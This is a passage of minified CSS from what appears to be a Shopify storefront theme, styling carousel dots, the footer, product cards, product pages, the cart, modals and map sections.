button{border:0;background:transparent;display:block;height:20px;width:20px;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"\2022";width:20px;height:20px;font-family:"slick-icons, sans-serif";font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#fff;opacity:.75}.template-product .slick-dots{bottom:-6px}.template-product .slick-dots li button:before{font-size:35px}.template-product .slick-dots li.slick-active button:before{color:#72d5ed}.template-product .slick-dots li{margin:0 2px}.site-footer{background-color:#72d5ed;color:#fff;color:#fff9;padding-top:20px}@media only screen and (min-width: 750px){.site-footer{padding-top:40px}}.site-footer a{color:#fff;color:#fff9}.site-footer a:hover,.site-footer a:focus{color:#fff}.site-footer p{margin-bottom:10px}@media only screen and (max-width: 749px){.site-footer .page-width{padding:0 20px}}.flex-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.flex-footer .flex__item{-webkit-flex:1 1 100%;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;padding:0 10px}@media only screen and (min-width: 750px){.flex-footer .flex__item{-webkit-flex:1 1 20%;-moz-flex:1 1 20%;-ms-flex:1 1 20%;flex:1 1 20%}}.site-footer__section{padding-bottom:20px}@media only screen and (min-width: 750px){.site-footer__section{padding-bottom:40px}}.site-footer__copyright{box-shadow:inset 0 1px #222}.logosdelivery{max-width:160px}.rte-logosdelivery{margin:0}.site-footer__list a,#contact_form p{font-size:.94118em}.site-footer__section-title{color:#fff;font-size:1.29412em}.site-footer__list{list-style:none}.site-footer__list-item{margin-bottom:10px}.site-footer__newsletter-label{display:block;color:#fff;color:#fff9;font-family:Roboto,sans-serif;font-size:inherit;font-weight:400;font-style:normal;text-transform:inherit}.site-footer__newsletter-label a,.site-footer__newsletter-label a:hover{color:#72d5ed}.input-group__field.site-footer__newsletter-input{font-size:14px;padding-left:5px}.site-footer .social-icons .icon{fill:currentColor}.site-footer .social-icons .icon{margin-right:10px}.site-footer .social-icons a{display:block;margin-bottom:10px}.site-footer .payment-icons,.site-footer .payment-icons li{padding:5px 0}#shopify-section-footer-badges{float:left;width:100%;margin-bottom:40px}ul#styletwo{padding:0;list-style-position:inside;list-style:disc inside}#styletwo .value-proposition-item{flex-direction:unset;border:1px solid #eee;padding:1%;margin:1%}#styletwo .proposition-icon-holder{width:16%;display:inline-block}#styletwo .proposition-copy-wrap{width:79%;display:inline-flex;vertical-align:top;max-width:100%;text-align:left}#styletwo .proposition-copy-wrap p{max-width:100%;margin-top:0;text-align:left;line-height:18px!important;font-size:13px!important}.value-propositions{display:flex;justify-content:space-between;flex-wrap:wrap;background:#fff;margin-bottom:0!important;border-top:solid 1px #cccccc}.value-propositions li{border-bottom:1px solid #000000;margin:0 10px 0 -20px;color:#000;text-align:center;padding:25px 15px 35px;border-bottom:solid 1px}.value-proposition-item{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center}.value-propositions li .proposition-icon-holder img{margin-left:auto;width:100%;height:auto;max-width:40px}.proposition-copy-wrap{padding-top:10px}.value-propositions li p{font-size:11px!important;text-transform:uppercase;max-width:100%;margin:0 auto;text-align:center;line-height:16px!important}.value-propositions li .proposition-icon-holder svg{margin-left:auto;width:100%;height:auto;max-width:40px;border:0}.value-propositions svg path{fill:#72d5ed}.value-propositions li p{color:#72d5ed}@media only screen and (min-width: 768px){.value-propositions{flex-wrap:nowrap}.value-proposition-item{justify-content:space-between}.proposition-copy-wrap{padding-top:0}.value-propositions li p{max-width:180px;margin-top:10px}}@media (max-width: 768px){ul#styletwo{display:flex;padding:10% 0}#styletwo li{text-align:center!important}#styletwo .proposition-icon-holder{text-align:center;margin:0 auto;width:28%}#styletwo .proposition-copy-wrap{padding-top:0;width:100%;display:inline-flex;max-width:100%;text-align:left}#styletwo .proposition-copy-wrap p{max-width:100%;margin-top:0;text-align:center;line-height:15px!important;font-size:13px!important;display:flex;align-items:center;justify-content:center}#styleone li.value-propositions-three:last-child{width:100%}#styletwo li.value-propositions-three:last-child{width:100%}}.content-block{background-color:#fff;padding:40px;margin-bottom:20px}.content-block:last-child{margin-bottom:0}@media only screen and (max-width: 749px){.content-block{padding:20px}}.block-bck-color{background-color:#fff}.content-block--small{padding:20px}.content-block--no-bottom-padding{padding-bottom:0}.content-block__item{margin-bottom:20px}.content-block__full-image{margin-left:-40px;margin-right:-40px;margin-bottom:40px}.content-block__full-image img{display:block;margin:0 auto}.content-block__full-image:first-child{margin-top:-40px}@media only screen and (max-width: 749px){.content-block__full-image:first-child{margin-top:-20px}}#updatepercentageoff{margin-top:10px;margin-bottom:10px;color:#72d5ed;text-transform:uppercase;font-weight:700}.product-tag #updatepercentageoff{color:#fff;margin:0;padding:4px 10px;font-weight:400}.if-product-variant{font-size:9px}.meganav__nav .if-product-variant,.meganav__nav .collection-product-reviews{display:none}.if-product-variant{display:none!important}.product-card{position:relative;display:block;background-color:#fff;text-align:center;padding:7.5px;border-color:#f0f0f0;border-style:solid;border-width:0 0 1px;color:#666;z-index:1}.grid--no-gutters .product-card{border-left-width:1px}.collection__card--first .product-card{border-left-width:0}.product-card:hover,.product-card:focus{color:#666}.product-card:focus{z-index:2}@media only screen and (min-width: 750px){.product-card{padding:15px}}.collection-product-list{margin-top:5px;margin-bottom:5px;font-size:14px}.hide-coma:last-child{display:none}.product-card__overlay{visibility:hidden;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#0000000f;transition:all .15s ease-in}.product-card:hover .product-card__overlay,.product-card:focus .product-card__overlay{visibility:visible;opacity:1}.product-card__overlay-btn{padding:15px 40px;position:relative;top:50%;-ms-transform:translateY(-45%);-webkit-transform:translateY(-45%);transform:translateY(-45%);transition:all .15s ease-in}.product-card:hover .product-card__overlay-btn{-ms-transform:translateY(-85%);-webkit-transform:translateY(-85%);transform:translateY(-85%)}.no-csstransforms .product-card__overlay-btn{top:35%}.product-card__image-container{height:235px;margin-bottom:80px;display:table;width:100%}.meganav__nav .product-card__image-container{margin-bottom:45px}.product-card__image-wrapper{display:table-cell;vertical-align:middle}.product-card__image{position:relative;margin:0 auto}.product-card__image img{transition:transform .5s ease;position:absolute;top:0;left:0;right:0;width:100%;height:100%}.product-card__info{position:absolute;left:0;bottom:0;width:100%;background-color:#fff;padding:10px 5px}.meganav__nav .product-card__info{padding:10px 5px}.product-card__name,.product-card__availability{position:relative;z-index:3}.product-card__name{font-weight:700;color:#333;white-space:normal}.product-card__availability{font-size:.82353em;color:#72d5ed}.product-card__brand,.product-card__price{font-size:.82353em}.product-card__regular-price{opacity:1;color:#737373}.template-product .page-container{background-color:#fff}.template-blog .page-container,.template-article .page-container{background-color:#f7f7f7}.on-sale-style{text-transform:uppercase;font-size:11px;color:#fff;padding:2px 3px;font-weight:600;letter-spacing:1px;font-family:arial}.content-wrapper{padding:40px 0}.social-sharing__title{font-size:14px}.product-single{margin-bottom:40px}@media only screen and (max-width: 749px){.product-single__info-wrapper{padding:0 10px}}.tabs{list-style:none;margin:0;padding:0;display:none}.tabs li{display:inline-block}.tabs a{color:#000;display:block;text-decoration:none;list-style:none;padding:10px 40px;color:#aaa;cursor:pointer;font-weight:700;transition:all ease .5s;border-bottom:solid 3px rgba(255,255,255,0);letter-spacing:1px;margin-bottom:-3px}.tabs a.current{color:#000;border-color:#000}.tabs a:hover{color:#999;border-color:#999}.tab-content{background:#fff;padding:1em}@media (max-width: 750px){.tabs li{width:100%;text-align:center}}.product-single__meta-list{line-height:1}.product-single__meta-list li{padding-right:10px;vertical-align:middle}.product-single__meta-list li:last-child{padding-right:0}.product-single__vendor{margin-bottom:5px}.product-single__title{margin-bottom:6.66667px}.product-single__price-container{margin-bottom:10px}.product-single__price{font-size:1.17647em;font-weight:400}.product-single__price--compare{color:#737373}.product-single__stock{display:inline-block;padding:15px 0;font-size:.76471em;text-transform:uppercase}.product-single__policies{font-size:.94118em}.product-unit-price{font-size:.70588em;color:#666}.product-card__unit-price{display:block}.product-form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;margin:-5px}.product-form.product-form--featured-product{margin-top:30px;text-align:left}.no-js .product-form__variants{display:block;margin-bottom:10px}.product-form__item{-webkit-flex:1 0 160px;-moz-flex:1 0 160px;-ms-flex:1 0 160px;flex:1 0 160px;margin-bottom:10px;padding:0 5px}.product-form__item label{display:block}@media (max-width: 459px){.product-form__item{-webkit-flex:1 0 135px;-moz-flex:1 0 135px;-ms-flex:1 0 135px;flex:1 0 135px}}@media (max-width: 409px){.product-form__item{-webkit-flex:1 0 110px;-moz-flex:1 0 110px;-ms-flex:1 0 110px;flex:1 0 110px}}@media (max-width: 359px){.product-form__item{-webkit-flex:1 0 90px;-moz-flex:1 0 90px;-ms-flex:1 0 90px;flex:1 0 90px}}@media (max-width: 325px){.product-small{margin-bottom:-15px}}.product-form__item--quantity{-webkit-flex:0 0 100px;-moz-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px}.product-form__item--submit{-ms-flex-preferred-size:200px;-webkit-flex-basis:200px;-moz-flex-basis:200px;flex-basis:200px;display:flex;-webkit-flex-direction:column;flex-direction:column;margin-top:0}.product-form--payment-button .product-form__item--submit{margin-top:10px;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}.product-form__item--submit.product-form__onboarding{margin-top:20px;padding-left:0}.product-form__input{display:block;width:100%}.btn--sold-out[disabled]{background-color:#f4f4f4;color:#fff}button.shopify-payment-button__button{width:100%;margin:10px 0}button.shopify-payment-button__button:hover{background-color:#72d5ed!important}.shopify-payment-button__more-options{display:none!important}.shopify-payment-button__button--branded{margin-top:7px}.ptbu{width:180px;margin-right:auto;margin-left:auto;margin-bottom:25px}.product-single__description h2,.product-single__description h3,.product-single__description h4,.product-single__description h5,.product-single__description h6{margin-top:0}.product-single__description td,th{padding:3px;font-size:15px}.product-single__description tr:first-child{background:#666;color:#fff;font-weight:600}.trust-badges{text-align:center;margin-top:15px}#btn-addtocart-mobile{position:fixed;width:100%;background-color:#fff;box-shadow:0 3px 4px;bottom:0;left:0;z-index:99999999}#sedoncaddtocartbtn{width:calc(100% - 40px);color:#fff;padding:15px 0;font-weight:600;margin:20px;background-color:#72d5ed}#sedoncaddtocartbtn:focus{box-shadow:none;outline:0}@media (min-width: 750px){#btn-addtocart-mobile{display:none!important}}@media (max-width: 450px){.btn-article-sm{padding:15px 5px}}.photos__item--main{text-align:center;min-width:0;margin:0 20px}.photos__item--thumbs{max-width:100%}@media only screen and (min-width: 750px){.photos{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;flex-direction:row}.photos__item--main{-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;order:2}.photos__item--thumbs{order:1;-webkit-flex:0 0 15%;-moz-flex:0 0 15%;-ms-flex:0 0 15%;flex:0 0 15%}}.product__photo-container{width:100%;position:relative;max-width:480px;margin:0 auto}.product__photo-container.hide{display:none}.product__photo-wrapper{display:block;width:100%}.product__photo-wrapper img{position:absolute;top:0;left:0;right:0;width:100%}.product-single__photo{margin-bottom:20px}.product-single__photo video{width:100%}.product-single__external-video{overflow:hidden;position:relative;height:0}.product-single__external-video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.product-single__thumbnails{display:none;margin:0 0 20px}.product-single__thumbnails.slick-initialized{display:block}@media only screen and (min-width: 750px){.product-single__thumbnails{margin:0}}.product-single__thumbnails--static{display:block;text-align:center}@media only screen and (max-width: 749px){.product-single__thumbnails--static .product-single__thumbnail-item{display:inline-block;width:45%;max-width:150px}}.product-single__thumbnail{position:relative;display:block;height:130px;padding:0;max-width:200px;margin:0 auto}.product-single__thumbnail img{position:relative;top:30%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block;max-height:130px;margin:0 auto}.no-csstransforms .product-single__thumbnail img{top:0}.is-active .product-single__thumbnail:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0}@media (max-width: 750px){.product-single__thumbnail{height:40px}.product-single__thumbnail img{max-width:100%;top:100%}.is-active .product-single__thumbnail:after{border-color:#fff}}.product-single__thumbnail-item{border:2px solid transparent;width:82px!important;height:82px!important;border-radius:100%;overflow:hidden;margin-bottom:18px;margin-right:5px;cursor:pointer;transition:all .4s}.product-single__thumbnail-item:hover,.product-single__thumbnail-item.is-active{box-shadow:0 6px 4px #c7c7c799;border-color:#000}.meganav__nav img.hidden{display:none}.si-hover-product .reveal .hidden{display:block!important;visibility:visible!important}.si-hover-product .product:hover .reveal img{opacity:1}.si-hover-product .reveal{position:relative}.si-hover-product .reveal .hidden{position:absolute;z-index:-1;top:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.si-hover-product .reveal:hover .hidden{z-index:100000;opacity:1}.si-hover-product .reveal .caption{position:absolute;top:0;display:table;width:100%;height:100%;background-color:#fff;background-color:#ffffffb3;font:13px/1.6 sans-serif;text-transform:uppercase;color:#333;letter-spacing:1px;text-align:center;text-rendering:optimizeLegibility}.si-hover-product .reveal .hidden .caption .centered{display:table-cell;vertical-align:middle}@media (min-width: 480px) and (max-width: 979px){.si-hover-product .reveal .caption{font-size:11px}}.product-single__thumbnails.slick-initialized .slick-prev,.product-single__thumbnails.slick-initialized .slick-next{opacity:.2;transition:opacity .15s ease-in;width:25px;height:25px}.product-single__thumbnails.slick-initialized .slick-prev:before,.product-single__thumbnails.slick-initialized .slick-next:before{display:none}.product-single__thumbnails.slick-initialized .slick-prev:hover,.product-single__thumbnails.slick-initialized .slick-prev:focus,.product-single__thumbnails.slick-initialized .slick-next:hover,.product-single__thumbnails.slick-initialized .slick-next:focus{opacity:.7}.product-single__thumbnails.slick-initialized .slick-prev .icon,.product-single__thumbnails.slick-initialized .slick-next .icon{fill:#666;width:25px;height:25px}.product-single__thumbnails.slick-initialized .slick-disabled{opacity:0;visibility:hidden}.product-single__thumbnails.slick-vertical .slick-prev,.product-single__thumbnails.slick-vertical .slick-next{left:-10px;right:0;margin-top:0;width:100%;height:auto}.product-single__thumbnails.slick-vertical .slick-prev{top:-20px}.product-single__thumbnails.slick-vertical .slick-next{top:auto;bottom:-40px}@media (max-width: 750px){.product-single__thumbnails.slick-vertical .slick-prev{top:0}}.product-modal__image{position:relative;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block;max-height:95%;max-width:95%;margin:0 auto}.no-csstransforms .product-modal__image{top:2.5%}.js-modal-open-product-modal{cursor:zoom-in}.product-tag{font-size:.82353em;display:inline-block;font-size:1.05882em;background-color:#72d5ed;color:#fff;padding:4px 10px}.product-tag-onsale{background-color:#f3a6f8}.product-tag--absolute{display:block;position:absolute;top:0;left:0;text-transform:uppercase}.product-is-new-tag{font-size:.82353em;display:inline-block;font-size:1.05882em;background-color:#004eff;color:#fff;padding:4px 10px}.product-trust-badges-container{padding:40px 0}#product-trust-badges svg{display:block;float:left}#product-trust-badges span{display:block;float:left;text-transform:uppercase;font-size:12px;font-weight:500;color:#333;margin-left:10px}.product-trust-badges-cus{width:25px;float:left}.pagination{text-align:center;margin:40px 40px 0}.pagination a{color:#666}.pagination a:hover,.pagination a:focus{color:#72d5ed}.pagination .current{font-weight:700;color:#333}.pagination a,.pagination .current{display:inline-block;padding:5px 10px}.comment{margin-bottom:20px}.comment:last-child{margin-bottom:0}.comment+.comment{padding-top:20px;border-top:1px solid #f0f0f0}.h2-time-reading{margin-bottom:0;line-height:1.2em}.content-time-reading{margin-top:-2px;margin-bottom:1em}.rte--indented-images .rte__image-indent{position:relative;margin-left:-20px;margin-right:-20px}@media only screen and (min-width: 750px){.rte--indented-images .rte__image-indent{margin-left:-40px;margin-right:-40px}}.section-header{margin-bottom:20px}@media only screen and (max-width: 749px){.section-header__item+.section-header__item{margin-top:20px}}.section-header__title,.section-header__subtext{margin-bottom:0}.section-header__subtext.rte{overflow:hidden;word-break:break-word;word-wrap:break-word;margin-bottom:40px}.collection-sort{display:inline-block;text-align:left;max-width:150px}.collection-sort+.collection-sort{margin-left:20px}@media only screen and (max-width: 749px){.collection-sort{width:80%}.collection-sort+.collection-sort{margin:20px 0 0}}.collection-sort__label{display:block;text-align:center}@media only screen and (min-width: 750px){.collection-sort__label{text-align:left;padding-left:6.66667px;margin-bottom:0}}.collection-sort__input{background-color:transparent;padding-top:6.66667px;padding-bottom:6.66667px;padding-left:6.66667px}@media only screen and (max-width: 749px){.collection-sort__input{width:100%;border:1px solid #d6d6d6}}.collection{margin-bottom:30px}.collection:last-child{margin-bottom:0}.collection-card{position:relative;box-sizing:content-box;display:block;background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;padding:7.5px;height:315px;z-index:1}.collection-card:focus{z-index:2}@media only screen and (min-width: 750px){.collection-card{padding:15px}}.collection-card:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.4;z-index:1;transition:opacity .2s ease}.collection-card:hover:after,.collection-card:focus:after{opacity:.6}.collection-card__meta{display:block;position:absolute;bottom:20px;left:0;margin-right:10px;z-index:2}@media only screen and (min-width: 750px){.collection-card__meta{bottom:40px}}.collection-card__title{display:inline;background-color:#72d5ed;color:#fff;margin-bottom:10px;padding:2px 10px;letter-spacing:0;font-size:1.52941em;line-height:1.4;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone}@media only screen and (min-width: 990px){.collection-card__title{font-size:1.88235em}}.collection-card__subtext{font-size:.82353em;margin:10px 0 0 10px;font-size:.76471em;color:#fff}.more-products{text-align:center;margin-top:50px;text-transform:uppercase;font-size:14px}.collection-arrow-down{margin-top:5px;font-size:18px}.social-sharing .icon{width:24px;height:24px;fill:currentColor}@media only screen and (max-width: 749px){.social-sharing__title{display:inline-block;margin-bottom:10px}}.social-sharing__link{color:#666;opacity:.7}.social-sharing__link:hover,.social-sharing__link:focus{opacity:1;color:#72d5ed}.social-sharing__link+.social-sharing__link{margin-left:10px}.cart-table{background-color:#fff;border:0;margin-bottom:40px}.cart-table td,.cart-table th{border:0}@media only screen and (min-width: 750px){.cart-table td,.cart-table th{padding:20px}}.upsell-text-min{font-weight:600}.save-money-cart{text-align:right;margin:5px 0}.currency-cart-msg{font-size:12px;text-align:right}#product-uppsell-1 .upsell-product-content,#product-uppsell-2 .upsell-product-content,#product-uppsell-3 .upsell-product-content,#product-uppsell-4 .upsell-product-content{display:none}#product-uppsell-1 .upsell-product-content:first-child,#product-uppsell-2 .upsell-product-content:first-child,#product-uppsell-3 .upsell-product-content:first-child,#product-uppsell-4 .upsell-product-content:first-child{display:block}#CartSubtotal{letter-spacing:inherit;text-transform:inherit;font-weight:700;font-style:normal;font-size:1.41176em;color:initial}#CartProducts .cart-title-sm a{letter-spacing:inherit;text-transform:inherit;color:initial;font-size:.9em;font-style:normal}.cart-rmv-product{font-weight:initial!important;font-size:.9em!important}@media (max-width: 419px){.cart-title-sm .h5{font-size:.82353em}.cart-title-sm p{font-size:14px}.cart-table{margin-bottom:10px}.currency-cart-msg{text-align:center}}@media (max-width: 325px){.cart-title-sm .h5{font-size:.64706em}.cart-title-sm p{font-size:12px}}@media only screen and (min-width: 750px){.cart__cell--image{width:180px}.cart__cell--quantity{width:130px}.cart__cell--total{width:200px;text-align:right}}@media only screen and (max-width: 749px){.cart-table th,.cart-table td{text-align:center}.cart-table td:before{display:none}}.cart__image{display:inline-block;max-width:120px;margin:10px auto}@media only screen and (max-width: 749px){.cart__image img{max-height:120px}}.cart__quantity-label{display:block;text-align:center}.cart__cell--quantity .js-qty{max-width:120px;margin:0 auto}.cart__quantity{display:none}.no-js .cart__quantity{display:block}.cart__item-total{font-size:1.2em;display:block}@media (max-width: 419px){.cart__item-total{font-size:1em}.cart__cell--quantity .js-qty{max-width:105px}}.cart__subtotal{margin:35px 0 0}@media only screen and (min-width: 750px){.cart__subtotal{margin-top:20px}}.cart__taxes{margin-bottom:45px}.cart__note{width:100%;background-color:#fff;border:1px solid #d6d6d6}@media only screen and (max-width: 749px){.cart__note{min-height:50px}}.cart__buttons .btn,.cart__buttons button.shopify-payment-button__button{margin-bottom:10px}@media only screen and (max-width: 749px){.cart__buttons .btn,.cart__buttons button.shopify-payment-button__button{display:block;width:100%}}.update-cart{display:none!important}.no-js .update-cart{display:inline-block}@media (max-width: 419px){.cart__subtotal{margin:10px 0 0}.cart__taxes{margin-bottom:15px;margin-top:10px}}.cart-item__original-price,.cart-item__discount{font-size:80%!important;margin-bottom:0!important}.cart--no-cookies .cart--empty-message,.cart--no-cookies .cart--continue-message{display:none}.cart--cookie-message{display:none;padding-bottom:25px}.cart--no-cookies .cart--cookie-message{display:block}.js-qty{position:relative}.js-qty--is-loading{opacity:.6}.js-qty__input{width:100%;padding-left:30px;padding-right:30px;text-align:center}.js-qty__adjust{position:absolute;top:0;bottom:0;text-align:center;width:30px;padding:0;background:none;border-style:solid;border-color:#e7e7e7;border-width:0;transition:background-color .03s ease-in}.js-qty__adjust:hover,.js-qty__adjust:focus{background-color:#e7e7e7;transition-duration:.08s}.js-qty__adjust .icon{width:8px;height:8px;fill:currentColor}.js-qty__adjust--minus{left:0;border-right-width:1px}.js-qty__adjust--plus{right:0;border-left-width:1px}@media (max-width: 750px){.template-cart .js-qty__input{padding:5px 15px}.js-qty__adjust{width:20px}.js-qty{width:75px;margin:10px auto 0}.hide-small{display:none}}.modal{display:none;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background-color:#f0f0f0;color:#666;z-index:15;transition:all ease-in-out .2s}.modal.modal--is-active{display:block;opacity:1}body.modal--is-active{overflow:hidden}.modal__inner{height:100%;-ms-transform:translateY(-20px);-webkit-transform:translateY(-20px);transform:translateY(-20px);-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition:all ease-in-out .2s}.modal--is-active .modal__inner{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.modal__centered{position:relative;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal__centered .no-csstransforms{top:20%}.modal__close{position:absolute;top:0;right:0;padding:20px}.modal__close .icon{font-size:2.64706em}@media (max-width: 750px){.modal__close{top:65px}}.featured-card{display:block;position:relative;height:100%;text-align:center;border-color:#f0f0f0;border-style:solid;border-width:0 0 1px 1px;background-color:#fff;padding:0 40px}.featured-card:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:opacity .15s ease-in;z-index:1}.featured-card:hover:before{opacity:1}@media only screen and (min-width: 750px){.medium-up--one-quarter .featured-card{height:470px}}@media only screen and (min-width: 750px){.medium-up--one-third .featured-card{height:530px}}@media only screen and (min-width: 750px){.medium-up--one-half .featured-card{height:650px}}.no-js .featured-card{height:625px}@media only screen and (max-width: 749px){.featured-card--contain{height:100%!important}}.featured-card--cover{height:380px!important;background-repeat:no-repeat;background-position:top center;background-size:cover;border-width:0}.featured-card__image-container{position:relative;width:100%;margin:0 auto}@media only screen and (max-width: 749px){.featured-card--contain .featured-card__image-container{height:100%!important;margin-bottom:40px}}.featured-card__blank-image-container{position:relative;width:100%;margin:0 auto 40px}.featured-card__blank-image-container .featured-card__image{position:relative}@media only screen and (max-width: 749px){.featured-card__blank-image-container .featured-card__image{max-width:290px}}.featured-card__image{display:block;margin:0 auto;position:absolute;top:0;right:0;left:0}.no-js .featured-card__image{opacity:1}.featured-card__header{padding:30px 5% 10px;z-index:1}.featured-card--cover .featured-card__header{position:relative;display:inline-block}@media only screen and (max-width: 749px){.featured-card--contain .featured-card__header{height:100%!important}}.featured-card__header--background{background-color:#fff}.featured-card__title{font-size:1.64706em;margin-bottom:0;color:#333}.featured-card__action{font-size:.82353em;font-size:.76471em;color:#72d5ed}.featured-card:hover .featured-card__action{color:inherit}.section-block{position:relative;background-color:#fff}.section-block--padding{padding:30px}@media only screen and (max-width: 749px){.section-block--padding{padding:15px}}.section-block__header{margin-bottom:30px}.section-block__header--padded{padding-top:30px}.section-block__title,.section-block__subtext{margin-bottom:0}.featured-card__header.featured-card__header--background{position:absolute;left:0;bottom:0;width:100%}.map-section{position:relative;min-height:650px;overflow:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:row;flex-direction:row}@media only screen and (min-width: 750px){.map-section{min-height:500px}}.map-section .section-header{margin-bottom:20px}.map-section .btn,.map-section button.shopify-payment-button__button{margin-top:10px}.map-section .icon-pin{height:.84118em;position:relative;top:-1px}.map-section__full-width{margin:-50px 0}.map-section__wrapper{height:100%;flex-shrink:0;flex-grow:1;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:row;flex-direction:row}.map-section__content-wrapper{position:relative;text-align:center;height:100%;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}@media only screen and (min-width: 750px){.map-section__content-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-preferred-size:33%;-webkit-flex-basis:33%;-moz-flex-basis:33%;flex-basis:33%;flex-grow:0}}.map-section__image{width:100%;height:100%;position:relative;top:0;left:0;background-size:cover;background-position:center}@media only screen and (min-width: 750px){.map-section__image{position:absolute}}.map-section--display-map .map-section__image{display:none!important}.map-section--load-error .map-section__image{display:block!important}.flex--third{-webkit-flex:1 1 33%;-moz-flex:1 1 33%;-ms-flex:1 1 33%;flex:1 1 33%}@media only screen and (max-width: 749px){.flex--third{-webkit-flex:0 1 100%;-moz-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}}.flex--half{-webkit-flex:1 1 50%;-moz-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}@media only screen and (max-width: 749px){.flex--half{-webkit-flex:0 1 100%;-moz-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}}.map-section__overlay{min-height:auto;position:relative;display:block;background-color:#fff;padding:40px;text-align:center;z-index:3;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}@media only screen and (min-width: 750px){.map-section__overlay:nth-child(2){border-left:1px solid rgba(102,102,102,.2)}}@media only screen and (max-width: 749px){.map-section__overlay:nth-child(2){border-top:1px solid rgba(102,102,102,.2)}}.map-section__overlay>*{width:100%}@media only screen and (min-width: 750px){.map-section__overlay{min-height:320px;margin:40px 0}}.map-section__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}@media only screen and (min-width: 750px){.map-section__text{background-color:#f2f2f2;padding:20px}}@media only screen and (max-width: 749px){.map-section__text{order:0;padding:0 20px 20px}}@media only screen and (min-width: 750px){.map-section__text-second-item{border-left:1px solid rgba(102,102,102,.2)}}@media only screen and (max-width: 749px){.map-section__text-second-item{padding-top:20px;border-top:1px solid rgba(102,102,102,.2)}}.map-section__background-wrapper{overflow:hidden;position:relative;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}@media only screen and (min-width: 750px){.map-section__background-wrapper{position:static;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%;flex-grow:0}}.map-section__container{width:100%;height:55vh}@media only screen and (min-width: 750px){.map-section__container{position:absolute!important;top:0;left:0;width:130%;height:100%;margin:0 -30% 0 0}}.gm-style-cc,.gm-style-cc+div{visibility:hidden}.link-block{position:relative;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;justify-content:center;padding:100px 20px;text-align:center;flex:1;background-size:cover;background-position:top center}.link-block:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.3;transition:opacity .2s ease;z-index:1}.link-block:hover:after,.link-block:hover:focus{opacity:.4}.link-block-no-shadow{position:relative;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;justify-content:center;padding:100px 20px;text-align:center;flex:1;background-size:cover;background-position:top center}.link-block-no-shadow:hover:after,.link-block-no-shadow:hover:focus{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.2;transition:opacity .2s 